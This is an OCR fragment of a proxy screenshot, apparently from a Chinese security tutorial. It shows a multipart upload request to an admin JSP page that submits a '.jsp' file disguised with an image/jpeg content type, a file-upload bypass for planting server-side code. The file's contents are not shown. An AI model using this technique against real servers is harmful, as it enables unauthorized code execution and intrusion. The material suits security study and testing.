 Request
Raw Params Headers Hex
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1005743821235
Content-Length: 566826
Referer:
http://192.168.0.103:8080/admin/left3/shangchuanwen2.jsp?date=1803122223
59
Cookie: JSESSIONID=ADC18B2F8E4AE58C589CADB5D9BF7FC4
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1005743821235
Content-Disposition: form-data; name="date"
180312222359
-----------------------------1005743821235
Content-Disposition: form-data; name="file"; filename="D:\\1.jsp"
信安之路
Content-Type: image/jpeg